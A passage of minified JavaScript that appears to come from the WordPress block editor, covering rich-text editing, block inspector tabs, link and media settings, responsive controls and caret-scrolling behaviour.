0,"aria-label":ee||L["aria-label"]||u,..._e,ref:(0,m.useMergeRefs)([ve,D,_e.ref,L.ref,TR({registry:K,getValue:be,onChange:ke,__unstableAllowPrefixTransformations:A,formatTypes:ce,onReplace:c,selectionChange:ie,isSelected:Y,disableFormats:P,value:fe,tagName:t,onSplit:y,__unstableEmbedURLOnPaste:M,pastePlainText:j,onMerge:v,onRemove:k,removeEditorOnlyFormats:me,disableLineBreaks:R,onSplitAtEnd:x,onSplitAtDoubleLineEnd:S,keyboardShortcuts:ye,inputEvents:xe}),z]),contentEditable:!te,suppressContentEditableWarning:!0,className:ms("block-editor-rich-text__editable",L.className,"rich-text"),tabIndex:0!==L.tabIndex||te?L.tabIndex:null,"data-wp-block-attribute-key":w})]})}const UR=(GR=(0,h.forwardRef)(HR),(0,h.forwardRef)(((e,t)=>{let n=e.value,o=e.onChange;Array.isArray(n)&&(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),n=p.children.toHTML(e.value),o=t=>e.onChange(p.children.fromDOM((0,pe.__unstableCreateElement)(document,t).childNodes)));const r=e.multiline?DR:GR;return(0,d.jsx)(r,{...e,value:n,onChange:o,ref:t})})));var GR;UR.Content=LR,UR.isEmpty=e=>!e||0===e.length;const $R=(0,h.forwardRef)(((e,t)=>{if(C()[y]){const{children:n,tagName:o="div",value:r,onChange:i,isSelected:s,multiline:l,inlineToolbar:a,wrapperClassName:c,autocompleters:u,onReplace:p,placeholder:h,allowedFormats:g,withoutInteractiveFormatting:m,onRemove:f,onMerge:b,onSplit:k,__unstableOnSplitAtEnd:v,__unstableOnSplitAtDoubleLineEnd:_,identifier:y,preserveWhiteSpace:x,__unstablePastePlainText:S,__unstableEmbedURLOnPaste:w,__unstableDisableFormats:C,disableLineBreaks:B,__unstableAllowPrefixTransformations:I,readOnly:j,...E}=FR(e);return(0,d.jsx)(o,{ref:t,...E,dangerouslySetInnerHTML:{__html:NR(r,l)}})}return(0,d.jsx)(UR,{ref:t,...e,readOnly:!1})}));$R.Content=LR,$R.isEmpty=e=>!e||0===e.length;var WR=$R;const KR=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(WR,{ref:t,...e,__unstableDisableFormats:!0})));KR.Content=({value:e="",tagName:t="div",...n})=>(0,d.jsx)(t,{...n,children:e});var ZR=KR;var qR=(0,h.forwardRef)((({__experimentalVersion:e,...t},n)=>{if(2===e)return(0,d.jsx)(ZR,{ref:n,...t});const{className:o,onChange:r,...i}=t;return(0,d.jsx)(Ev.A,{ref:n,className:ms("block-editor-plain-text",o),onChange:e=>r(e.target.value),...i})}));function YR({property:e,viewport:t,desc:n}){const o=(0,m.useInstanceId)(YR),r=n||(0,T.sprintf)((0,T._x)("Controls the %1$s property for %2$s viewports.","Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size."),e,t.label);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("span",{"aria-describedby":`rbc-desc-${o}`,children:t.label}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",id:`rbc-desc-${o}`,children:r})]})}var XR=function(e){const{title:t,property:n,toggleLabel:o,onIsResponsiveChange:r,renderDefaultControl:i,renderResponsiveControls:s,isResponsive:l=!1,defaultLabel:a={id:"all",label:(0,T._x)("All","screen sizes")},viewports:c=[{id:"small",label:(0,T.__)("Small screens")},{id:"medium",label:(0,T.__)("Medium screens")},{id:"large",label:(0,T.__)("Large screens")}]}=e;if(!t||!n||!i)return null;const u=o||(0,T.sprintf)((0,T.__)("Use the same %s on all screen sizes."),n),p=(0,T.__)("Choose whether to use the same value for all screen sizes or a unique value for each screen size."),g=i((0,d.jsx)(YR,{property:n,viewport:a}),a);return(0,d.jsxs)("fieldset",{className:"block-editor-responsive-block-control",children:[(0,d.jsx)("legend",{className:"block-editor-responsive-block-control__title",children:t}),(0,d.jsxs)("div",{className:"block-editor-responsive-block-control__inner",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-responsive-block-control__toggle",label:u,checked:!l,onChange:r,help:p}),(0,d.jsxs)("div",{className:ms("block-editor-responsive-block-control__group",{"is-responsive":l}),children:[!l&&g,l&&(s?s(c):c.map((e=>(0,d.jsx)(h.Fragment,{children:i((0,d.jsx)(YR,{property:n,viewport:e}),e)},e.id))))]})]})]})};function QR({character:e,type:t,onUse:n}){const o=(0,h.useContext)(OR),r=(0,h.useRef)();return r.current=n,(0,h.useEffect)((()=>{function n(n){Wa.isKeyboardEvent[t](n,e)&&(r.current(),n.preventDefault())}return o.current.add(n),()=>{o.current.delete(n)}}),[e,t]),null}function JR({name:e,shortcutType:t,shortcutCharacter:n,...o}){let r,i="RichText.ToolbarControls";return e&&(i+=`.${e}`),t&&n&&(r=Wa.displayShortcut[t](n)),(0,d.jsx)(ws.Fill,{name:i,children:(0,d.jsx)(ws.ToolbarButton,{...o,shortcut:r})})}function eA({inputType:e,onInput:t}){const n=(0,h.useContext)(zR),o=(0,h.useRef)();return o.current=t,(0,h.useEffect)((()=>{function t(t){t.inputType===e&&(o.current(),t.preventDefault())}return n.current.add(t),()=>{n.current.delete(t)}}),[e]),null}function tA({units:e,...t}){const[n]=Ti("spacing.units"),o=(0,ws.__experimentalUseCustomUnits)({availableUnits:n||["%","px","em","rem","vw"],units:e});return(0,d.jsx)(ws.__experimentalUnitControl,{units:o,...t})}var nA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});var oA=function({url:e,onChange:t}){const[n,o]=(0,h.useReducer)((e=>!e),!1);return(0,d.jsxs)("div",{className:"block-editor-url-input__button",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:Ld,label:e?(0,T.__)("Edit link"):(0,T.__)("Insert link"),onClick:o,className:"components-toolbar__control",isPressed:!!e}),n&&(0,d.jsx)("form",{className:"block-editor-url-input__button-modal",onSubmit:e=>{e.preventDefault(),o()},children:(0,d.jsxs)("div",{className:"block-editor-url-input__button-modal-line",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-url-input__back",icon:nA,label:(0,T.__)("Close"),onClick:o}),(0,d.jsx)(ac,{value:e||"",onChange:t,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Submit"),type:"submit"})})})]})})]})},rA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})});const iA="none",sA="custom",lA="media",aA="attachment",cA=["noreferrer","noopener"],uA=({linkDestination:e,onChangeUrl:t,url:n,mediaType:o="image",mediaUrl:r,mediaLink:i,linkTarget:s,linkClass:l,rel:a,showLightboxSetting:c,lightboxEnabled:u,onSetLightbox:p,resetLightbox:g})=>{const[m,f]=(0,h.useState)(!1),[b,k]=(0,h.useState)(null),[v,_]=(0,h.useState)(!1),[y,x]=(0,h.useState)(null),S=(0,h.useRef)(null),w=(0,h.useRef)();(0,h.useEffect)((()=>{if(!w.current)return;(Ga.focus.focusable.find(w.current)[0]||w.current).focus()}),[v,n,u]);const C=()=>{e!==lA&&e!==aA||x(""),_(!0)},B=()=>{_(!1)},I=()=>{const e=[{linkDestination:lA,title:(0,T.__)("Link to image file"),url:"image"===o?r:void 0,icon:rA}];return"image"===o&&i&&e.push({linkDestination:aA,title:(0,T.__)("Link to attachment page"),url:"image"===o?i:void 0,icon:pc}),e},j=(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Open in new tab"),onChange:e=>{const n=(e=>{const t=e?"_blank":void 0;let n;if(t){const e=(a??"").split(" ");cA.forEach((t=>{e.includes(t)||e.push(t)})),n=e.join(" ")}else{const e=(a??"").split(" ").filter((e=>!1===cA.includes(e)));n=e.length?e.join(" "):void 0}return{linkTarget:t,rel:n}})(e);t(n)},checked:"_blank"===s}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link relation"),value:a??"",onChange:e=>{t({rel:e})},help:(0,h.createInterpolateElement)((0,T.__)("The <a>Link Relation</a> attribute defines the relationship between a linked resource and the current document."),{a:(0,d.jsx)(ws.ExternalLink,{href:"https://developer.mozilla.org/docs/Web/HTML/Attributes/rel"})})}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link CSS class"),value:l||"",onChange:e=>{t({linkClass:e})}})]}),E=null!==y?y:n,M=!u||u&&!c,P=!E&&M,R=(I().find((t=>t.linkDestination===e))||{}).title;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:Ld,className:"components-toolbar__control",label:(0,T.__)("Link"),"aria-expanded":m,onClick:()=>{f(!0)},ref:k,isActive:!!n||u&&c}),m&&(0,d.jsx)(dR,{ref:w,anchor:b,onFocusOutside:e=>{const t=S.current;t&&t.contains(e.target)||(f(!1),x(null),B())},onClose:()=>{x(null),B(),f(!1)},renderSettings:M?()=>j:null,additionalControls:P&&(0,d.jsxs)(ws.NavigableMenu,{children:[I().map((e=>(0,d.jsx)(ws.MenuItem,{icon:e.icon,iconPosition:"left",onClick:()=>{x(null),(e=>{const n=I();let o;o=e?(n.find((t=>t.url===e))||{linkDestination:sA}).linkDestination:iA,t({linkDestination:o,href:e})})(e.url),B()},children:e.title},e.linkDestination))),c&&(0,d.jsx)(ws.MenuItem,{className:"block-editor-url-popover__expand-on-click",icon:vj,info:(0,T.__)("Scale the image with a lightbox effect."),iconPosition:"left",onClick:()=>{x(null),t({linkDestination:iA,href:""}),p?.(!0),B()},children:(0,T.__)("Enlarge on click")},"expand-on-click")]}),offset:13,children:u&&c&&!n&&!v?(0,d.jsxs)("div",{className:"block-editor-url-popover__expand-on-click",children:[(0,d.jsx)(Ol,{icon:vj}),(0,d.jsxs)("div",{className:"text",children:[(0,d.jsx)("p",{children:(0,T.__)("Enlarge on click")}),(0,d.jsx)("p",{className:"description",children:(0,T.__)("Scales the image with a lightbox effect")})]}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Disable enlarge on click"),onClick:()=>{p?.(!1)},size:"compact"})]}):!n||v?(0,d.jsx)(dR.LinkEditor,{className:"block-editor-format-toolbar__link-container-content",value:E,onChangeInputValue:x,onSubmit:e=>{if(y){const e=I().find((e=>e.url===y))?.linkDestination||sA;t({href:(0,Ua.prependHTTP)(y),linkDestination:e,lightbox:{enabled:!1}})}B(),x(null),e.preventDefault()},autocompleteRef:S}):n&&!v?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dR.LinkViewer,{className:"block-editor-format-toolbar__link-container-content",url:n,onEditLinkClick:C,urlLabel:R}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:()=>{t({linkDestination:iA,href:""}),g?.()},size:"compact"})]}):void 0})]})};function dA(){return I()("wp.blockEditor.PreviewOptions",{version:"6.5"}),null}function pA(e){const[t,n]=(0,h.useState)(window.innerWidth);(0,h.useEffect)((()=>{if("Desktop"===e)return;const t=()=>n(window.innerWidth);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]);const o=e=>{let n;switch(e){case"Tablet":n=780;break;case"Mobile":n=360;break;default:return null}return n<t?n:t};return(e=>{const t="Mobile"===e?"768px":"1024px",n="40px",r="auto";switch(e){case"Tablet":case"Mobile":return{width:o(e),marginTop:n,marginBottom:n,marginLeft:r,marginRight:r,height:t,overflowY:"auto"};default:return{marginLeft:r,marginRight:r}}})(e)}function hA({clientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{attributes:n}=(0,g.useSelect)((t=>({attributes:t(ji).getBlockAttributes(e)})),[e]);return n?.metadata?.patternName?(0,d.jsx)(ws.Button,{className:"block-editor-block-inspector-edit-contents-button",__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{const{patternName:o,...r}=n?.metadata??{};t(e,{...n,metadata:r})},children:(0,T.__)("Edit contents")}):null}function gA(){const e=(0,g.useSelect)((e=>e(ji).getBlockSelectionStart()),[]),t=(0,h.useRef)();fh(e,t);return e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",className:"block-editor-skip-to-selected-block",onClick:()=>{t.current?.focus()},children:(0,T.__)("Skip to the selected block")}):null}function mA(){const e=(0,g.useSelect)((e=>e(ji).getSelectedBlockCount()),[]);return(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,className:"block-editor-multi-selection-inspector__card",children:[(0,d.jsx)(Vu,{icon:qj,showColors:!0}),(0,d.jsx)("div",{className:"block-editor-multi-selection-inspector__card-title",children:(0,T.sprintf)((0,T._n)("%d Block","%d Blocks",e),e)})]})}var fA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",d:"M10.289 4.836A1 1 0 0111.275 4h1.306a1 1 0 01.987.836l.244 1.466c.787.26 1.503.679 2.108 1.218l1.393-.522a1 1 0 011.216.437l.653 1.13a1 1 0 01-.23 1.273l-1.148.944a6.025 6.025 0 010 2.435l1.149.946a1 1 0 01.23 1.272l-.653 1.13a1 1 0 01-1.216.437l-1.394-.522c-.605.54-1.32.958-2.108 1.218l-.244 1.466a1 1 0 01-.987.836h-1.306a1 1 0 01-.986-.836l-.244-1.466a5.995 5.995 0 01-2.108-1.218l-1.394.522a1 1 0 01-1.217-.436l-.653-1.131a1 1 0 01.23-1.272l1.149-.946a6.026 6.026 0 010-2.435l-1.148-.944a1 1 0 01-.23-1.272l.653-1.131a1 1 0 011.217-.437l1.393.522a5.994 5.994 0 012.108-1.218l.244-1.466zM14.929 12a3 3 0 11-6 0 3 3 0 016 0z",clipRule:"evenodd"})}),bA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M20 12a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-1.5 0a6.5 6.5 0 0 1-6.5 6.5v-13a6.5 6.5 0 0 1 6.5 6.5Z"})});const kA={name:"settings",title:(0,T.__)("Settings"),value:"settings",icon:fA},vA={name:"styles",title:(0,T.__)("Styles"),value:"styles",icon:bA},_A={name:"content",title:(0,T.__)("Content"),value:"content",icon:pc},yA={name:"list",title:(0,T.__)("List View"),value:"list-view",icon:nM};var xA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Va.slotName),t=(0,ws.__experimentalUseSlotFills)(Pa.name),n=Boolean(e&&e.length),o=Boolean(t&&t.length);return n||o?(0,d.jsxs)(ws.PanelBody,{className:"block-editor-block-inspector__advanced",title:(0,T.__)("Advanced"),initialOpen:!1,children:[(0,d.jsx)(Fa.Slot,{group:"advanced"}),(0,d.jsx)(Pa.Slot,{})]}):null};const SA=()=>{const{selectedClientIds:e,selectedBlocks:t,hasPositionAttribute:n}=(0,g.useSelect)((e=>{const{getBlocksByClientId:t,getSelectedBlockClientIds:n}=e(ji),o=n(),r=t(o);return{selectedClientIds:o,selectedBlocks:r,hasPositionAttribute:r?.some((({attributes:e})=>!!e?.style?.position?.type))}}),[]),{updateBlockAttributes:o}=(0,g.useDispatch)(ji),r=Ji();function i(){if(!e?.length||!t?.length)return;const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{style:fs({...t?.style,position:{...t?.style?.position,type:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0}})}])));o(e,n,!0)}return(0,d.jsx)(ws.__experimentalToolsPanel,{className:"block-editor-block-inspector__position",label:(0,T.__)("Position"),resetAll:i,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{isShownByDefault:n,label:(0,T.__)("Position"),hasValue:()=>n,onDeselect:i,children:(0,d.jsx)(Fa.Slot,{group:"position"})})})};var wA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Ma.position.name);return Boolean(e&&e.length)?(0,d.jsx)(SA,{}):null};var CA=({showAdvancedControls:e=!1})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),(0,d.jsx)(wA,{}),(0,d.jsx)(Fa.Slot,{group:"bindings"}),e&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]});var BA=({blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:o})=>{const r=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[n&&(0,d.jsx)("div",{children:(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:t})})}),!o&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"filter"}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:r}),(0,d.jsx)(Fa.Slot,{group:"styles"})]})]})};function IA({clientIds:e,onSelect:t}){return e.length?(0,d.jsx)(ws.__experimentalVStack,{spacing:1,children:e.map((e=>(0,d.jsx)(jA,{onSelect:t,clientId:e},e)))}):null}function jA({clientId:e,onSelect:t}){const n=Xf(e),o=Sj({clientId:e,context:"list-view"}),{isSelected:r}=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return{isSelected:n(e)||o(e,!0)}}),[e]),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,isPressed:r,onClick:async()=>{await i(e),t&&t(e)},children:(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:n?.icon})}),(0,d.jsx)(ws.FlexBlock,{style:{textAlign:"left"},children:(0,d.jsx)(ws.__experimentalTruncate,{children:o})})]})})}var EA=({contentClientIds:e})=>e&&0!==e.length?(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Content"),children:(0,d.jsx)(IA,{clientIds:e})}):null;const TA=["core/navigation"];var MA=e=>!TA.includes(e);const{Tabs:PA}=G(ws.privateApis);function RA({blockName:e,clientId:t,hasBlockStyles:n,tabs:o,isSectionBlock:r,contentClientIds:i}){const s=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),l=MA(e)?void 0:yA.name,[a,c]=(0,h.useState)(l??o[0]?.name);return(0,h.useEffect)((()=>{if(!l&&o?.length&&a){o.find((e=>e.name===a))||c(o[0].name)}}),[o,a,l]),(0,d.jsx)("div",{className:"block-editor-block-inspector__tabs",children:(0,d.jsxs)(PA,{defaultTabId:l,selectedTabId:a,onSelect:c,children:[(0,d.jsx)(PA.TabList,{children:o.map((e=>s?(0,d.jsx)(PA.Tab,{tabId:e.name,children:e.title},e.name):(0,d.jsx)(ws.Tooltip,{text:e.title,children:(0,d.jsx)(PA.Tab,{tabId:e.name,"aria-label":e.title,children:(0,d.jsx)(ws.Icon,{icon:e.icon})})},e.name)))}),(0,d.jsx)(PA.TabPanel,{tabId:kA.name,focusable:!1,children:(0,d.jsx)(CA,{showAdvancedControls:!!e})}),(0,d.jsx)(PA.TabPanel,{tabId:vA.name,focusable:!1,children:(0,d.jsx)(BA,{blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:r})}),(0,d.jsx)(PA.TabPanel,{tabId:_A.name,focusable:!1,children:(0,d.jsx)(EA,{contentClientIds:i})}),(0,d.jsx)(PA.TabPanel,{tabId:yA.name,focusable:!1,children:(0,d.jsx)(Fa.Slot,{group:"list"})})]},t)})}const AA=[];function NA({clientId:e}){return(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:e})})}function LA({blockName:e,showAdvancedControls:t=!0,showPositionControls:n=!0,showListControls:o=!1,showBindingsControls:r=!0}){const i=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),o&&(0,d.jsx)(Fa.Slot,{group:"list"}),(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:i}),(0,d.jsx)(Fa.Slot,{group:"styles"}),n&&(0,d.jsx)(wA,{}),r&&(0,d.jsx)(Fa.Slot,{group:"bindings"}),t&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]})}const DA=({animate:e,wrapper:t,children:n})=>e?t(n):n,OA=({blockInspectorAnimationSettings:e,selectedBlockClientId:t,children:n})=>{const o=e&&"leftToRight"===e.enterDirection?-50:50;return(0,d.jsx)(ws.__unstableMotion.div,{animate:{x:0,opacity:1,transition:{ease:"easeInOut",duration:.14}},initial:{x:o,opacity:0},children:n},t)},zA=({clientId:e,blockName:t,isSectionBlock:n,availableTabs:o,contentClientIds:r,hasBlockStyles:i})=>{const s=o?.length>1,l=Xf(e),a=l.isSynced,c=!a&&s;return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(Xb,{...l,className:a&&"is-synced",allowParentNavigation:!0,children:window?.__experimentalContentOnlyPatternInsertion&&(0,d.jsx)(hA,{clientId:e})}),(0,d.jsx)(lP,{blockClientId:e}),c&&(0,d.jsx)(RA,{hasBlockStyles:i,clientId:e,blockName:t,tabs:o,isSectionBlock:n,contentClientIds:r}),!c&&(0,d.jsxs)(d.Fragment,{children:[i&&(0,d.jsx)(NA,{clientId:e}),(0,d.jsx)(EA,{contentClientIds:r}),!n&&(0,d.jsx)(LA,{blockName:t,showListControls:!0})]}),(0,d.jsx)(gA,{},"back")]})};var VA=function(){const{selectedBlockCount:e,selectedBlockName:t,selectedBlockClientId:n,blockType:o,isSectionBlock:r,isSectionBlockInSelection:i,hasBlockStyles:s}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getSelectedBlockClientIds:n,getSelectedBlockCount:o,getBlockName:r,getParentSectionBlock:i,isSectionBlock:s}=G(e(ji)),{getBlockStyles:l}=e(p.store),a=t(),c=i(a)||a,u=c&&r(c),d=u&&(0,p.getBlockType)(u),h=n().some((e=>s(e))),g=u&&l(u),m=g&&g.length>0;return{selectedBlockCount:o(),selectedBlockClientId:c,selectedBlockName:u,blockType:d,isSectionBlockInSelection:h,isSectionBlock:s(c),hasBlockStyles:m}}),[]),l=(0,g.useSelect)((e=>{if(!r||!n)return[];const{getClientIdsOfDescendants:t,getBlockName:o,getBlockEditingMode:i}=G(e(ji)),s=t(n),l=new Set;return s.forEach((e=>{if("core/navigation"===o(e)){t(e).forEach((e=>l.add(e)))}})),s.filter((e=>!l.has(e)&&("core/list-item"!==o(e)&&"contentOnly"===i(e))))}),[r,n]),a=function(e,t,n,o){const r=[],{bindings:i,border:s,color:l,default:a,dimensions:c,list:u,position:d,styles:p,typography:h,effects:m}=Ma,f=MA(e),b=(0,ws.__experimentalUseSlotFills)(u.name),k=!f&&!!b&&b.length,v=[...(0,ws.__experimentalUseSlotFills)(s.name)||[],...(0,ws.__experimentalUseSlotFills)(l.name)||[],...(0,ws.__experimentalUseSlotFills)(c.name)||[],...(0,ws.__experimentalUseSlotFills)(p.name)||[],...(0,ws.__experimentalUseSlotFills)(h.name)||[],...(0,ws.__experimentalUseSlotFills)(m.name)||[]].length,_=[...(0,ws.__experimentalUseSlotFills)(Va.slotName)||[],...(0,ws.__experimentalUseSlotFills)(i.name)||[]],y=[...(0,ws.__experimentalUseSlotFills)(a.name)||[],...(0,ws.__experimentalUseSlotFills)(d.name)||[],...k&&v>1?_:[]],x=!!(t&&t.length>0);k&&!n&&r.push(yA),x&&r.push(_A),y.length&&!n&&r.push(kA),(n?o:v)&&r.push(vA);return function(e,t={}){return void 0!==t[e]?t[e]:void 0===t.default||t.default}(e,(0,g.useSelect)((e=>e(ji).getSettings().blockInspectorTabs),[]))?r:AA}(o?.name,l,r,s),c=a?.length>1,u=function(e){return(0,g.useSelect)((t=>{if(e){const n=t(ji).getSettings().blockInspectorAnimation,o=n?.animationParent,{getSelectedBlockClientId:r,getBlockParentsByBlockName:i}=t(ji);return i(r(),o,!0)[0]||e.name===o?n?.[e.name]:null}return null}),[e])}(o),h=e>1;if(h&&!i)return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(mA,{}),c?(0,d.jsx)(RA,{tabs:a}):(0,d.jsx)(LA,{blockName:t,showAdvancedControls:!1,showPositionControls:!1,showBindingsControls:!1})]});if(h&&i)return(0,d.jsx)("div",{className:"block-editor-block-inspector",children:(0,d.jsx)(mA,{})});const m=t===(0,p.getUnregisteredTypeHandlerName)();return!o||!n||m?(0,d.jsx)("span",{className:"block-editor-block-inspector__no-blocks",children:(0,T.__)("No block selected.")}):(0,d.jsx)(DA,{animate:u,wrapper:e=>(0,d.jsx)(OA,{blockInspectorAnimationSettings:u,selectedBlockClientId:n,children:e}),children:(0,d.jsx)(zA,{clientId:n,blockName:o.name,isSectionBlock:r,availableTabs:a,contentClientIds:l,hasBlockStyles:s})})};const FA=()=>(I()("__unstableUseClipboardHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),Pw());function HA(e){return I()("CopyHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),(0,d.jsx)("div",{...e,ref:Pw()})}const UA=()=>{};const GA=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r=!1,__experimentalInsertionIndex:i,__experimentalInitialTab:s,__experimentalInitialCategory:l,__experimentalFilterValue:a,onPatternCategorySelection:c,onSelect:u=UA,shouldFocusBlock:p=!1,onClose:h},m){const{destinationRootClientId:f}=(0,g.useSelect)((n=>{const{getBlockRootClientId:o}=n(ji);return{destinationRootClientId:e||o(t)||void 0}}),[t,e]);return(0,d.jsx)(nI,{onSelect:u,rootClientId:f,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r,__experimentalInsertionIndex:i,__experimentalFilterValue:a,onPatternCategorySelection:c,__experimentalInitialTab:s,__experimentalInitialCategory:l,shouldFocusBlock:p,ref:m,onClose:h})}));var $A=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(GA,{...e,onPatternCategorySelection:void 0,ref:t})}));function WA(){return I()("wp.blockEditor.MultiSelectScrollIntoView",{hint:"This behaviour is now built-in.",since:"5.8"}),null}const KA=-1!==window.navigator.userAgent.indexOf("Trident"),ZA=new Set([Wa.UP,Wa.DOWN,Wa.LEFT,Wa.RIGHT]),qA=.75;function YA(){const e=(0,g.useSelect)((e=>e(ji).hasSelectedBlock()),[]);return(0,m.useRefEffect)((t=>{if(!e)return;const{ownerDocument:n}=t,{defaultView:o}=n;let r,i,s;function l(){r||(r=o.requestAnimationFrame((()=>{p(),r=null})))}function a(e){i&&o.cancelAnimationFrame(i),i=o.requestAnimationFrame((()=>{c(e),i=null}))}function c({keyCode:e}){if(!h())return;const r=(0,Ga.computeCaretRect)(o);if(!r)return;if(!s)return void(s=r);if(ZA.has(e))return void(s=r);const i=r.top-s.top;if(0===i)return;const l=(0,Ga.getScrollContainer)(t);if(!l)return;const a=l===n.body||l===n.documentElement,c=a?o.scrollY:l.scrollTop,u=a?0:l.getBoundingClientRect().top,d=a?s.top/o.innerHeight:(s.top-u)/(o.innerHeight-u);if(0===c&&d<qA&&function(){const e=t.querySelectorAll('[contenteditable="true"]');return e[e.length-1]===n.activeElement}())return void(s=r);const p=a?o.innerHeight:l.clientHeight;s.top+s.height>u+p||s.top<u?s=r:a?o.scrollBy(0,i):l.scrollTop+=i}function u(){n.addEventListener("selectionchange",d)}function d(){n.removeEventListener("selectionchange",d),p()}function p(){h()&&(s=(0,Ga.computeCaretRect)(o))}function h(){return t.contains(n.activeElement)&&n.activeElement.isContentEditable}return 